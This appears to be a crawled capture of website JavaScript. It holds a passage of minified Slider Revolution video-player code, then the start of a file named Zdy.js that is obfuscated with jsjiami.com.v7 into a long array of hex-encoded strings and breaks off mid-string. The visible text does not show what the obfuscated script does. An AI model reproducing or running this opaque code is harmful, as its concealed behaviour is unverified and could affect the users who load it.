							.seconds, 0 != n.esec && -1 !== n.esec && n.esec < i.seconds && !0 !== n
							.nextslidecalled && (n.loop ? (c(n.vimeoplayer), n.vimeoplayer.setCurrentTime(-
								1 !== n.ssec ? n.ssec : 0)) : (n.nse && (n.nseTriggered = !0, n
								.nextslidecalled = !0, t[a].c.revnext()), n.vimeoplayer.pause()))
					}), n.vimeoplayer.on("ended", function(i) {
						n.vimeostarted = !1, w(e, a), t[a].stopByVideo = !1, t[a].c.trigger("starttimer"),
							t[a].c.trigger("revolution.slide.onvideostop", o(n.vimeoplayer, "vimeo", n)), n
							.nse && (n.nseTriggered = !0, t[a].c.revnext()), null != t[a].videoIsPlaying &&
							t[a].videoIsPlaying.attr("id") != e.attr("id") || t.unToggleState(n
								.videotoggledby)
					}), n.vimeoplayer.on("pause", function(i) {
						n.vimeostarted = !1, (n.scop && e.find("rs-poster").length > 0 || n.bgvideo && e
								.find(".rs-fullvideo-cover").length > 0) && (n.bgvideo ? punchgs.TweenLite
								.to(e.find(".rs-fullvideo-cover"), .1, {
									opacity: 1,
									force3D: "auto",
									ease: punchgs.Power3.easeInOut
								}) : punchgs.TweenLite.to(e.find("rs-poster"), .1, {
									opacity: 1,
									visibility: "visible",
									force3D: "auto",
									ease: punchgs.Power3.easeInOut
								}), punchgs.TweenLite.to(e.find("iframe"), .1, {
									opacity: 0,
									ease: punchgs.Power3.easeInOut
								})), t[a].stopByVideo = !1, t[a].tonpause = !1, w(e, a), t[a].c.trigger(
								"starttimer"), t[a].c.trigger("revolution.slide.onvideostop", o(n
								.vimeoplayer, "vimeo", n)), null != t[a].videoIsPlaying && t[a]
							.videoIsPlaying.attr("id") != e.attr("id") || t.unToggleState(n.videotoggledby)
					}), e.find("rs-poster").unbind("click"), e.find("rs-poster").click(function() {
						if (!i) return c(n.vimeoplayer), !1
					}), n.videolistenerexist = !0
			}
		},
		g = function() {
			document.exitFullscreen && document.fullscreen ? document.exitFullscreen() : document.mozCancelFullScreen &&
				document.mozFullScreen ? document.mozCancelFullScreen() : document.webkitExitFullscreen && document
				.webkitIsFullScreen && document.webkitExitFullscreen()
		},
		f = function() {
			if (void 0 !== window.fullScreen) return window.fullScreen;
			if (void 0 !== document.fullscreen) return document.fullscreen;
			if (void 0 !== document.mozFullScreen) return document.mozFullScreen;
			if (void 0 !== document.webkitIsFullScreen) return document.webkitIsFullScreen;
			var e = jQuery.browser.webkit && /Apple Computer/.test(navigator.vendor) ? 42 : 5;
			return screen.width == window.innerWidth && Math.abs(screen.height - window.innerHeight) < e
		},
		m = function(e, a, s) {
			var n = t[a].videos[e[0].id];
			if (i && n.notonmobile) return !1;
			n.metaloaded = !0, n.control && !n.audio || (0 != e.find(".tp-video-play-button").length || i || e.append(
				'<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'
				), e.find("video, rs-poster, .tp-video-play-button").click(function() {
				e.hasClass("videoisplaying") ? n.video.pause() : n.video.play()
			})), (n.fcover || e.hasClass("rs-fsv") || n.bgvideo) && (n.fcover || n.bgvideo ? (n.html5vid.addClass(
				"fullcoveredvideo"), void 0 !== n.ratio && 1 != n.ratio.split(":").length || (n.ratio =
				"16:9"), t.prepareCoveredVideo(a, e)) : n.html5vid.addClass("rs-fsv")), r(n.video, "canplaythrough",
				function() {
					t.preLoadAudioDone(e, a, "canplaythrough")
				}), r(n.video, "canplay", function() {
				t.preLoadAudioDone(e, a, "canplay")
			}), r(n.video, "progress", function() {
				t.preLoadAudioDone(e, a, "progress")
			}), r(n.video, "timeupdate", function(e) {
				0 != n.esec && -1 != n.esec && n.esec < n.video.currentTime && !n.nextslidecalled && (n.loop ? (
					n.video.play(), n.video.currentTime = -1 === n.ssec ? 0 : n.ssec) : (n.nse && (n
					.nseTriggered = !0, n.nextslidecalled = !0, t[a].jcnah = !0, t[a].c.revnext(),
					setTimeout(function() {
						t[a].jcnah = !1
					}, 1e3)), n.video.pause()))
			}), r(n.video, "play", function() {
				n.nextslidecalled = !1, n.volume = null != n.volume && "mute" != n.volume ? parseFloat(n
						.volcache) : n.volume, n.volcache = null != n.volcache && "mute" != n.volcache ?
					parseFloat(n.volcache) : n.volcache, t.is_mobile() || t.isSafari11() || (!0 === t[a]
						.globalmute ? n.video.muted = !0 : n.video.muted = "mute" == n.volume, n.volcache =
						jQuery.isNumeric(n.volcache) && n.volcache > 1 ? n.volcache / 100 : n.volcache,
						"mute" == n.volume ? n.video.muted = !0 : null != n.volcache && (n.video.volume = n
							.volcache)), e.addClass("videoisplaying"), b(e, a), !0 !== n.pausetimer ||
					"audio" == n.tag ? (t[a].stopByVideo = !1, t[a].c.trigger("revolution.slide.onvideostop", o(
						n.video, "html5", n))) : (t[a].stopByVideo = !0, t[a].c.trigger(
						"revolution.slide.onvideoplay", o(n.video, "html5", n))), n.pausetimer && "playing" ==
					t[a].sliderstatus && (t[a].stopByVideo = !0, t[a].c.trigger("stoptimer")), punchgs.TweenLite
					.to(e.find("rs-poster"), .3, {
						opacity: 0,
						visibility: "hidden",
						force3D: "auto",
						ease: punchgs.Power3.easeInOut
					}), punchgs.TweenLite.to(e.find(n.tag), .3, {
						opacity: 1,
						display: "block",
						ease: punchgs.Power3.easeInOut
					}), t.toggleState(n.videotoggledby)
			}), r(n.video, "pause", function(i) {
				!f() && e.find("rs-poster").length > 0 && n.scop && (punchgs.TweenLite.to(e.find("rs-poster"),
					.3, {
						opacity: 1,
						visibility: "visible",
						force3D: "auto",
						ease: punchgs.Power3.easeInOut
					}), punchgs.TweenLite.to(e.find(n.tag), .3, {
					opacity: 0,
					ease: punchgs.Power3.easeInOut
				})), e.removeClass("videoisplaying"), t[a].stopByVideo = !1, w(e, a), "audio" != n.tag && t[
					a].c.trigger("starttimer"), t[a].c.trigger("revolution.slide.onvideostop", o(n.video,
					"html5", n)), null != t[a].videoIsPlaying && t[a].videoIsPlaying.attr("id") != e.attr(
					"id") || t.unToggleState(n.videotoggledby)
			}), r(n.video, "ended", function() {
				g(), w(e, a), t[a].stopByVideo = !1, w(e, a), "audio" != n.tag && t[a].c.trigger("starttimer"),
					t[a].c.trigger("revolution.slide.onvideostop", o(n.video, "html5", e.data())), n.nse && n
					.video.currentTime > 0 && (1 == !t[a].jcnah && (n.nseTriggered = !0, t[a].c.revnext(), t[a]
						.jcnah = !0), setTimeout(function() {
						t[a].jcnah = !1
					}, 1500)), e.removeClass("videoisplaying"), !0 !== t[a].inviewport && void 0 !== t[a]
					.inviewport || (t[a].lastplayedvideos = [])
			})
		},
		v = function(e) {
			return "t" === e || !0 === e || "true" === e || "f" !== e && !1 !== e && "false" !== e && e
		},
		y = function(e, t) {
			e.audio = "audio" === t;
			var i = void 0 === e.video ? [] : e.video.split(";"),
				r = {
					volume: e.audio ? 1 : "mute",
					pload: "auto",
					ratio: "16:9",
					loop: !0,
					aplay: "true",
					fcover: 1 === e.bgvideo,
					afs: !0,
					controls: !1,
					nse: !0,
					npom: !1,
					opom: !1,
					inline: !0,
					notonmobile: !1,
					start: -1,
					end: -1,
					doverlay: "none",
					scop: !1,
					rwd: !0,
					speed: 1,
					ploadwait: 5,
					stopAV: 1 !== e.bgvideo,
					noInt: !1,
					volcache: 75
				};
			for (var o in i)
				if (i.hasOwnProperty(o)) {
					var s = i[o].split(":");
					switch (s[0]) {
						case "v":
							r.volume = s[1];
							break;
						case "vd":
							r.volcache = s[1];
							break;
						case "p":
							r.pload = s[1];
							break;
						case "ar":
							r.ratio = s[1] + (void 0 !== s[2] ? ":" + s[2] : "");
							break;
						case "ap":
							r.aplay = v(s[1]);
							break;
						case "fc":
							r.fcover = v(s[1]);
							break;
						case "afs":
							r.afs = v(s[1]);
							break;
						case "vc":
							r.controls = s[1];
							break;
						case "nse":
							r.nse = v(s[1]);
							break;
						case "npom":
							r.npom = v(s[1]);
							break;
						case "opom":
							r.opom = v(s[1]);
							break;
						case "t":
							r.vtype = s[1];
							break;
						case "inl":
							r.inline = v(s[1]);
							break;
						case "nomo":
							r.notonmobile = v(s[1]);
							break;
						case "sta":
							r.start = s[1] + (void 0 !== s[2] ? ":" + s[2] : "");
							break;
						case "end":
							r.end = s[1] + (void 0 !== s[2] ? ":" + s[2] : "");
							break;
						case "do":
							r.doverlay = s[1];
							break;
						case "scop":
							r.scop = v(s[1]);
							break;
						case "rwd":
							r.rwd = v(s[1]);
							break;
						case "sp":
							r.speed = s[1];
							break;
						case "vw":
							r.ploadwait = parseInt(s[1], 0) || 5;
							break;
						case "sav":
							r.stopAV = v(s[1]);
							break;
						case "noint":
							r.noInt = v(s[1]);
							break;
						case "l":
							r.loopcache = s[1], r.loop = "loop" === s[1] || "loopandnoslidestop" === s[1] || "none" !==
								s[1] && v(s[1]);
							break;
						case "ptimer":
							r.pausetimer = v(s[1])
					}
				} return void 0 !== e.bgvideo && (r.bgvideo = e.bgvideo), void 0 === e.bgvideo || !1 !== r.fcover &&
				"false" !== r.fcover || (r.doverlay = "none"), r.noInt && (r.controls = !1), void 0 !== e.mp4 && (r
					.mp4 = e.mp4), void 0 !== e.videomp4 && (r.mp4 = e.videomp4), void 0 !== e.ytid && (r.ytid = e
				.ytid), void 0 !== e.ogv && (r.ogv = e.ogv), void 0 !== e.webm && (r.webm = e.webm), void 0 !== e
				.vimeoid && (r.vimeoid = e.vimeoid), void 0 !== e.vatr && (r.vatr = e.vatr), void 0 !== e
				.videoattributes && (r.vatr = e.videoattributes), void 0 !== e.poster && (r.poster = e.poster), r
				.aplay = "true" === r.aplay || r.aplay, r.aplay = 1 != e.audio && r.aplay, 1 === r.bgvideo && (r
					.volume = "mute"), r.ssec = a(r.start), r.esec = a(r.end), r.pausetimer = void 0 === r.pausetimer ?
				"loopandnoslidestop" !== r.loopcache : r.pausetimer, r.inColumn = e._incolumn, r.audio = e.audio, !0 !==
				r.loop && "true" !== r.loop || !0 !== r.nse && "true" !== r.nse || (r.loop = !1), r
		},
		b = function(e, i) {
			if (t[i].playingvideos = void 0 === t[i].playingvideos ? new Array : t[i].playingvideos, t[i].videos[e[0]
					.id].stopAV && void 0 !== t[i].playingvideos && t[i].playingvideos.length > 0)
				for (var a in t[i].lastplayedvideos = jQuery.extend(!0, [], t[i].playingvideos), t[i].playingvideos) t[
					i].playingvideos.hasOwnProperty(a) && t.stopVideo(t[i].playingvideos[a], i);
			t[i].playingvideos.push(e), t[i].videoIsPlaying = e
		},
		w = function(e, i) {
			void 0 !== t[i] && void 0 !== t[i] && null != t[i].playingvideos && jQuery.inArray(e, t[i].playingvideos) >=
				0 && t[i].playingvideos.splice(jQuery.inArray(e, t[i].playingvideos), 1)
		}
}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.suteidc.com/skin/ZdsjuP1/js/Zdy.js?v=33
body_size: 14648
content:
var version_='jsjiami.com.v7';function _0x2bcf(){var _0x55bb54=(function(){return[version_,'\x49\x47\x6e\x6a\x74\x70\x55\x73\x53\x4b\x6a\x6b\x6c\x66\x69\x55\x61\x42\x48\x6d\x47\x69\x49\x48\x2e\x53\x63\x6f\x47\x79\x6d\x4e\x71\x2e\x43\x44\x76\x4f\x65\x37\x3d\x3d','\x42\x6d\x6f\x77\x78\x38\x6f\x62\x62\x4d\x33\x63\x54\x65\x38','\x43\x47\x68\x63\x47\x38\x6b\x69\x57\x36\x2f\x64\x4e\x43\x6f\x34\x57\x35\x74\x64\x55\x49\x7a\x62\x57\x35\x75','\x57\x50\x57\x4a\x57\x50\x50\x68\x57\x4f\x65','\x57\x36\x79\x49\x57\x35\x58\x46\x44\x67\x6d','\x57\x34\x76\x6b\x57\x34\x6c\x64\x4a\x31\x39\x57\x57\x34\x76\x36\x72\x53\x6f\x7a\x6e\x38\x6f\x4b\x57\x51\x71','\x57\x36\x47\x70\x57\x4f\x76\x78\x57\x50\x71','\x57\x37\x79\x41\x6a\x38\x6f\x6a\x6b\x61','\x70\x64\x48\x48\x57\x50\x6e\x75','\x69\x53\x6f\x4b\x6e\x43\x6b\x54\x64\x57','\x68\x6d\x6f\x37\x42\x4e\x42\x63\x4c\x66\x52\x63\x49\x38\x6f\x72\x70\x6d\x6b\x57','\x65\x53\x6b\x6f\x57\x51\x33\x63\x50\x53\x6b\x46','\x69\x6d\x6b\x4d\x57\x4f\x46\x63\x4c\x43\x6b\x64','\x46\x5a\x4a\x64\x49\x53\x6f\x4a\x69\x57','\x6d\x64\x53\x52\x57\x34\x44\x30','\x42\x6d\x6b\x50\x57\x4f\x38\x4e\x73\x61','\x57\x37\x38\x46\x57\x35\x76\x43\x42\x71','\x57\x52\x7a\x6c\x63\x33\x5a\x64\x4e\x71','\x57\x35\x34\x37\x67\x53\x6f\x2f\x6b\x43\x6b\x56\x72\x4a\x53\x2b\x57\x50\x37\x64\x4a\x57','\x6b\x53\x6b\x6a\x7a\x53\x6f\x4e\x6c\x76\x70\x63\x4a\x65\x4b','\x57\x37\x50\x4a\x57\x50\x74\x64\x4c\x64\x37\x63\x48\x6d\x6b\x61\x57\x51\x70\x63\x4e\x49\x35\x4d\x7a\x71','\x74\x57\x54\x68\x44\x43\x6b\x35\x57\x37\x7a\x6d','\x68\x63\x53\x71\x70\x74\x65','\x61\x30\x42\x64\x56\x76\x30','\x6c\x53\x6b\x4b\x63\x33\x50\x42\x57\x51\x4a\x64\x53\x57','\x61\x62\x74\x64\x4e\x78\x34\x77','\x57\x51\x61\x56\x57\x51\x7a\x43\x57\x52\x53','\x57\x37\x62\x75\x57\x37\x7a\x45\x57\x50\x75','\x57\x50\x68\x63\x54\x77\x4c\x50\x66\x43\x6b\x51\x68\x67\x43','\x7a\x38\x6f\x42\x57\x51\x38\x69','\x57\x50\x46\x63\x56\x30\x58\x59\x63\x38\x6b\x32\x62\x4d\x4c\x72\x57\x52\x53','\x57\x34\x61\x63\x57\x35\x54\x66\x75\x71','\x69\x76\x52\x64\x4c\x43\x6f\x67','\x57\x36\x4e\x63\x4f\x4b\x31\x64\x57\x36\x34','\x57\x35\x38\x71\x57\x36\x76\x38\x46\x71','\x41\x38\x6f\x76\x7a\x43\x6f\x72\x65\x78\x42\x63\x55\x75\x30\x2f\x65\x38\x6f\x70\x57\x35\x57','\x66\x43\x6f\x50\x44\x38\x6f\x73\x57\x35\x48\x71\x57\x4f\x79','\x57\x37\x56\x63\x51\x53\x6b\x4f\x57\x52\x5a\x63\x4f\x76\x78\x64\x48\x53\x6f\x77\x6a\x74\x2f\x63\x47\x31\x69','\x42\x6d\x6f\x61\x45\x38\x6f\x32\x6d\x47','\x57\x34\x38\x6b\x57\x4f\x6a\x79\x57\x50\x38','\x6f\x38\x6b\x47\x44\x63\x65\x6e\x69\x74\x39\x63\x57\x4f\x6e\x33\x73\x6d\x6f\x36\x75\x72\x72\x38\x75\x43\x6b\x41\x57\x52\x47\x4b\x61\x62\x42\x63\x55\x72\x74\x63\x50\x53\x6f\x59\x68\x32\x42\x63\x52\x68\x6c\x63\x49\x72\x68\x63\x4e\x6d\x6f\x6b\x57\x35\x52\x64\x56\x75\x4f\x45\x6f\x65\x64\x63\x4c\x6d\x6b\x41\x57\x35\x5a\x63\x52\x4d\x61\x65\x57\x51\x54\x54\x70\x75\x46\x64\x4f\x6d\x6b\x72\x73\x43\x6f\x4d','\x74\x67\x4c\x75\x79\x77\x74\x63\x4d\x53\x6f\x64\x57\x34\x74\x64\x51\x73\x7a\x4c\x57\x50\x4b\x68\x44\x38\x6f\x33\x57\x34\x52\x63\x4a\x57','\x6b\x53\x6f\x4f\x57\x36\x4a\x63\x4c\x4c\x6d\x53\x73\x48\x33\x63\x4e\x53\x6b\x54\x57\x35\x30\x59\x42\x5a\x6d\x59','\x57\x51\x72\x4b\x57\x4f\x4b\x42\x6c\x73\x65\x57\x57\x4f\x33\x63\x47\x5a\x37\x64\x50\x77\x53\x6d\x57\x37\x76\x78\x68\x53\x6f\x32','\x57\x35\x71\x65\x69\x53\x6f\x64\x70\x47','\x79\x53\x6f\x48\x6f\x67\x7a\x69\x69\x59\x71\x6d\x57\x51\x54\x6e\x79\x38\x6b\x39\x46\x71','\x71\x6d\x6b\x32\x69\x61','\x43\x6d\x6b\x38\x57\x50\x34\x6e\x41\x47','\x75\x6d\x6b\x79\x57\x52\x30\x4d\x41\x61','\x7a\x43\x6f\x2f\x57\x36\x70\x63\x48\x33\x47\x33','\x57\x35\x75\x47\x67\x43\x6f\x47','\x62\x5a\x38\x7a\x46\x63\x37\x64\x47\x53\x6b\x6c\x57\x50\x70\x63\x55\x71','\x6a\x38\x6b\x53\x57\x4f\x64\x63\x49\x71','\x57\x37\x50\x70\x57\x35\x79\x61\x57\x35\x31\x65\x57\x35\x64\x64\x54\x64\x31\x4d\x57\x51\x35\x50','\x46\x77\x34\x44\x57\x36\x4f\x37','\x57\x50\x6e\x75\x63\x68\x4f','\x57\x35\x33\x63\x47\x38\x6f\x59\x57\x34\x6e\x6f\x57\x51\x37\x64\x4b\x6d\x6b\x6f','\x57\x51\x72\x61\x66\x6d\x6f\x65\x57\x52\x53','\x6a\x66\x46\x63\x56\x53\x6b\x73\x6c\x57','\x70\x43\x6b\x63\x57\x36\x47\x32\x6b\x57\x64\x64\x56\x76\x30\x39','\x57\x35\x39\x39\x57\x51\x37\x64\x4a\x73\x61','\x45\x38\x6f\x68\x65\x38\x6b\x38\x63\x4e\x72\x71','\x6b\x4b\x70\x64\x4d\x38\x6f\x71\x57\x51\x4b','\x6d\x43\x6f\x61\x64\x74\x4a\x64\x50\x57','\x6b\x53\x6b\x73\x57\x35\x57\x57\x71\x47','\x57\x51\x4b\x33\x57\x50\x31\x79\x44\x77\x4c\x55\x57\x35\x5a\x63\x4a\x4a\x64\x63\x54\x4a\x76\x68\x57\x51\x4b\x70\x72\x38\x6b\x2f\x78\x53\x6f\x6b\x65\x6d\x6f\x7a\x66\x38\x6b\x70\x74\x43\x6b\x31\x66\x75\x76\x35\x70\x6d\x6b\x61\x57\x50\x37\x63\x4d\x61\x5a\x64\x4c\x38\x6b\x38\x57\x34\x76\x49\x57\x4f\x6c\x63\x4a\x68\x78\x63\x4a\x38\x6b\x4b\x65\x53\x6f\x30\x57\x51\x43\x77\x57\x34\x42\x63\x55\x6d\x6b\x63\x69\x53\x6b\x51\x70\x38\x6f\x59\x57\x35\x54\x52\x6e\x38\x6b\x78\x57\x36\x48\x55\x57\x36\x64\x64\x4c\x61\x6c\x63\x4d\x32\x56\x64\x4f\x43\x6f\x59\x57\x35\x62\x4a\x6c\x6d\x6b\x37\x46\x6d\x6f\x57\x6d\x58\x31\x74\x7a\x75\x6a\x30\x62\x53\x6f\x4a\x75\x48\x5a\x63\x48\x32\x37\x64\x4a\x6d\x6b\x68\x57\x4f\x56\x63\x4b\x6d\x6b\x53\x75\x71\x75\x49\x57\x51\x4f\x57\x57\x37\x74\x64\x47\x43\x6f\x36\x57\x4f\x38\x5a\x57\x50\x30\x69\x57\x37\x37\x64\x4f\x64\x4e\x64\x47\x53\x6b\x42\x6e\x67\x6d\x51\x6a\x43\x6b\x48\x57\x34\x65\x70\x74\x38\x6b\x51\x63\x78\x72\x64\x57\x50\x42\x64\x50\x43\x6f\x6a\x79\x67\x66\x48\x73\x6d\x6f\x41\x70\x58\x72\x65\x71\x43\x6f\x62\x57\x37\x56\x64\x55\x64\x33\x64\x4e\x77\x30\x30\x6f\x4d\x76\x55\x57\x36\x6d\x50\x46\x6d\x6b\x6e\x57\x34\x43\x46\x61\x4c\x74\x64\x54\x53\x6b\x6f\x57\x34\x37\x64\x53\x53\x6f\x4a\x57\x51\x70\x63\x56\x61\x68\x63\x56\x43\x6b\x36\x62\x53\x6b\x76\x46\x43\x6f\x53\x61\x4d\x44\x52\x62\x4d\x48\x2b\x57\x50\x6e\x53\x41\x61\x50\x74\x57\x34\x4c\x36\x45\x53\x6f\x6e\x57\x51\x6d\x6e\x43\x30\x74\x63\x48\x5a\x79\x69\x57\x50\x46\x63\x4a\x5a\x42\x64\x4c\x53\x6b\x2b\x57\x52\x6a\x45\x61\x43\x6f\x4a\x57\x35\x76\x6a\x6c\x57\x71\x6a\x64\x59\x64\x64\x50\x43\x6f\x38\x73\x63\x76\x76\x44\x38\x6b\x33\x57\x52\x4a\x63\x56\x6d\x6b\x35\x62\x77\x37\x63\x4a\x5a\x37\x64\x48\x38\x6b\x30\x45\x71\x33\x63\x49\x53\x6b\x38\x6c\x38\x6f\x6c\x57\x4f\x56\x64\x47\x58\x64\x63\x4f\x4a\x2f\x63\x55\x38\x6b\x56\x6e\x78\x74\x63\x55\x58\x71\x6d\x69\x5a\x52\x64\x47\x53\x6b\x6f\x6c\x4a\x38\x54\x57\x4f\x4b\x55\x57\x37\x70\x63\x4e\x61\x52\x64\x51\x78\x35\x2b\x45\x2b\x41\x70\x49\x6f\x41\x46\x55\x6f\x77\x30\x4b\x2b\x77\x6b\x48\x55\x41\x43\x54\x55\x2b\x39\x51\x45\x49\x54\x4b\x45\x77\x6a\x53\x2b\x77\x38\x50\x64\x4a\x4d\x4a\x37\x4a\x4e\x47\x6c\x37\x4d\x4c\x6c\x78\x4d\x4a\x50\x35\x47\x34\x34\x6b\x69\x35\x37\x49\x6c\x35\x50\x59\x68\x78\x73\x65\x71\x67\x57','\x79\x6d\x6f\x6d\x57\x37\x74\x63\x53\x33\x34','\x6b\x4a\x75\x72\x57\x36\x6e\x34\x65\x61','\x7a\x32\x35\x65\x57\x34\x34\x59','\x46\x6d\x6b\x68\x68\x58\x42\x63\x4a\x61','\x57\x51\x70\x64\x47\x6d\x6f\x4d\x71\x74\x79\x4e\x57\x35\x38\x4d\x6f\x71','\x43\x38\x6b\x50\x57\x4f\x4f\x57\x43\x71','\x6d\x6d\x6b\x51\x57\x52\x33\x64\x4a\x64\x54\x50\x68\x4c\x4a\x64\x47\x38\x6f\x2b\x57\x50\x39\x62\x79\x76\x34\x5a','\x57\x51\x42\x64\x4e\x38\x6f\x53\x57\x35\x33\x64\x48\x57','\x73\x6d\x6b\x6d\x6b\x47\x46\x63\x4d\x71','\x72\x5a\x31\x6c\x72\x6d\x6b\x4b','\x41\x49\x37\x64\x4a\x38\x6f\x64\x6b\x53\x6f\x65\x57\x36\x78\x64\x47\x71','\x6b\x6d\x6f\x5a\x57\x51\x66\x6f\x57\x52\x37\x63\x54\x32\x56\x64\x4b\x38\x6f\x2b','\x57\x34\x2f\x63\x52\x53\x6f\x5a\x57\x37\x50\x34','\x70\x71\x34\x30\x57\x50\x6a\x75\x57\x36\x5a\x63\x4a\x49\x57\x36\x57\x35\x46\x63\x4e\x43\x6b\x63','\x57\x35\x43\x6e\x57\x35\x48\x69','\x73\x38\x6b\x49\x6f\x64\x4b','\x6a\x6d\x6f\x79\x6c\x6d\x6f\x67\x61\x68\x33\x63\x54\x4b\x31\x53\x72\x43\x6f\x6f\x57\x34\x46\x63\x4c\x61\x39\x63\x76\x43\x6b\x57\x75\x38\x6b\x64\x45\x4c\x6e\x54\x66\x64\x31\x4f\x62\x48\x62\x2f\x77\x53\x6f\x37\x57\x50\x76\x38\x57\x52\x48\x37\x69\x4e\x33\x64\x53\x4b\x79\x2f\x79\x53\x6b\x64\x57\x34\x34\x31\x77\x4b\x2f\x64\x54\x58\x68\x64\x4e\x62\x35\x73\x70\x61\x76\x55\x57\x51\x48\x41\x57\x37\x52\x64\x54\x30\x34\x76\x6b\x71\x4a\x64\x4f\x53\x6f\x4b\x57\x35\x74\x64\x4e\x43\x6f\x6e\x57\x51\x6d\x4f\x57\x34\x4a\x63\x4e\x59\x6c\x63\x53\x66\x75\x49\x57\x51\x35\x52\x63\x53\x6f\x4d\x57\x37\x50\x4b\x6c\x73\x64\x64\x51\x43\x6f\x2b\x77\x4d\x4e\x64\x54\x30\x5a\x63\x48\x53\x6b\x49\x57\x35\x43\x4e\x57\x50\x53\x32\x57\x35\x46\x64\x4d\x53\x6b\x6c\x57\x50\x70\x64\x55\x43\x6f\x70\x57\x36\x42\x64\x55\x72\x6d\x52\x57\x34\x56\x64\x4d\x4d\x75\x50\x61\x77\x33\x64\x4d\x74\x57\x55\x6b\x4a\x72\x4f\x57\x4f\x64\x63\x52\x6d\x6f\x6c\x57\x51\x6e\x6e\x57\x34\x53\x59\x57\x4f\x31\x74\x6f\x43\x6f\x71\x78\x38\x6b\x54\x57\x37\x78\x64\x51\x53\x6f\x46\x65\x6d\x6b\x6d\x57\x52\x78\x64\x47\x4d\x64\x63\x47\x77\x68\x63\x55\x6d\x6f\x4b\x57\x51\x4c\x6b\x57\x35\x4f\x5a\x57\x4f\x62\x35\x57\x52\x74\x64\x49\x48\x70\x64\x48\x73\x4c\x4a\x6e\x74\x38\x73\x57\x35\x46\x63\x4b\x6d\x6b\x6f\x57\x36\x38\x48\x57\x34\x50\x61\x57\x35\x44\x31\x57\x52\x52\x63\x54\x68\x44\x4b\x57\x52\x4f\x71\x57\x34\x5a\x63\x52\x53\x6b\x41\x57\x51\x46\x64\x47\x6d\x6b\x63\x44\x43\x6f\x39\x57\x4f\x6d\x74\x6b\x4b\x33\x64\x4a\x43\x6b\x57\x79\x4a\x6c\x63\x50\x61\x50\x4d\x57\x34\x78\x63\x52\x61\x34\x35\x74\x33\x33\x63\x53\x53\x6b\x76\x62\x43\x6f\x5a\x57\x50\x42\x63\x4e\x48\x4b\x35\x57\x4f\x52\x64\x4c\x43\x6f\x74\x46\x67\x52\x63\x53\x38\x6f\x32\x57\x35\x37\x64\x50\x4a\x30\x2f\x57\x51\x6a\x54\x66\x53\x6f\x61\x70\x38\x6f\x36\x7a\x6d\x6f\x77\x57\x35\x53\x63\x76\x43\x6f\x64\x57\x37\x4b\x4d\x57\x51\x33\x63\x4e\x62\x70\x63\x55\x38\x6f\x47\x57\x35\x62\x47\x68\x72\x66\x4f\x57\x35\x6d\x38\x57\x34\x35\x53\x57\x52\x74\x63\x48\x4a\x4a\x63\x48\x58\x75\x31\x73\x75\x38\x75\x74\x2b\x41\x43\x55\x45\x41\x6f\x48\x45\x41\x46\x53\x6f\x2b\x38\x56\x55\x49\x55\x53\x55\x77\x6c\x55\x6f\x77\x38\x4e\x43\x6b\x46\x35\x4f\x2b\x34\x35\x34\x6b\x63\x35\x50\x45\x30\x35\x4f\x32\x33\x42\x2b\x6f\x61\x47\x61\x46\x4f\x54\x52\x4e\x4b\x55\x36\x42\x4d\x4a\x6c\x68\x4d\x4e\x42\x42\x63\x4e\x76\x42\x64\x54\x6d\x6b\x53','\x79\x58\x4a\x64\x4a\x6d\x6f\x4e\x6e\x61','\x41\x48\x7a\x65\x72\x74\x4b','\x67\x30\x65\x76\x6d\x76\x35\x54\x74\x62\x7a\x6b\x69\x6d\x6b\x4f\x57\x34\x79\x41\x57\x50\x47\x6e','\x73\x53\x6f\x5a\x57\x52\x75\x69\x6f\x71','\x57\x34\x2f\x63\x49\x6d\x6f\x62\x57\x34\x48\x52'].concat((function(){return['\x6b\x53\x6b\x70\x6f\x6d\x6f\x2f\x65\x4c\x37\x63\x4b\x67\x65\x4c','\x7a\x4e\x6a\x77\x57\x37\x43\x63','\x57\x4f\x6a\x76\x63\x77\x4b','\x57\x35\x4b\x38\x57\x37\x50\x4a\x7a\x47','\x6d\x53\x6f\x66\x67\x47\x64\x64\x56\x47','\x71\x38\x6f\x53\x57\x34\x74\x63\x49\x4b\x30','\x71\x38\x6b\x43\x68\x59\x4a\x63\x4e\x61','\x68\x38\x6b\x47\x57\x51\x52\x63\x52\x53\x6b\x37','\x74\x31\x70\x64\x56\x76\x33\x63\x4a\x38\x6f\x58\x66\x47','\x57\x37\x50\x51\x6e\x31\x75\x71\x78\x61','\x57\x4f\x70\x64\x47\x38\x6f\x69\x57\x37\x56\x64\x4b\x61','\x57\x37\x6c\x63\x48\x53\x6b\x37\x6a\x6d\x6f\x71','\x57\x37\x61\x34\x57\x37\x6e\x57\x71\x71','\x78\x62\x7a\x67\x43\x53\x6b\x35\x57\x36\x35\x71\x57\x4f\x4c\x63','\x68\x76\x69\x7a\x6e\x53\x6f\x36\x57\x51\x34\x72\x57\x34\x4b','\x57\x51\x33\x63\x53\x6d\x6f\x4c','\x57\x51\x52\x64\x4d\x53\x6f\x33\x42\x53\x6b\x67\x61\x49\x33\x63\x4d\x61\x2f\x63\x50\x67\x70\x64\x4a\x57','\x6e\x38\x6b\x36\x57\x37\x53\x37\x45\x57','\x70\x43\x6b\x6e\x41\x53\x6f\x37\x71\x71','\x6c\x72\x76\x61\x57\x4f\x76\x46\x72\x53\x6b\x74\x57\x36\x64\x64\x53\x4b\x52\x63\x54\x53\x6b\x4d\x75\x49\x57\x66','\x57\x35\x34\x42\x57\x50\x34','\x64\x53\x6f\x62\x6e\x43\x6b\x62\x64\x47','\x57\x34\x68\x63\x53\x33\x68\x64\x47\x38\x6b\x39\x46\x77\x64\x63\x4a\x33\x44\x54','\x76\x38\x6f\x51\x41\x43\x6f\x57\x66\x71','\x57\x37\x58\x6a\x6e\x67\x34\x6a','\x57\x4f\x2f\x63\x51\x72\x75','\x57\x36\x68\x63\x53\x38\x6b\x33\x57\x51\x74\x63\x56\x65\x56\x63\x47\x6d\x6b\x38\x78\x33\x6c\x64\x48\x73\x57','\x79\x30\x6c\x64\x4b\x43\x6f\x69\x57\x4f\x42\x63\x4d\x43\x6f\x35\x57\x37\x37\x64\x4a\x59\x44\x45\x57\x35\x64\x64\x52\x43\x6b\x6f\x79\x57','\x69\x53\x6b\x56\x57\x35\x38\x41\x75\x57','\x57\x35\x47\x4e\x61\x53\x6f\x68\x62\x71','\x6c\x53\x6b\x43\x76\x53\x6f\x39\x45\x57','\x57\x36\x34\x36\x6f\x53\x6f\x2b\x66\x61','\x70\x61\x30\x32\x57\x50\x44\x73\x57\x36\x33\x64\x48\x62\x6d\x76\x57\x36\x37\x63\x4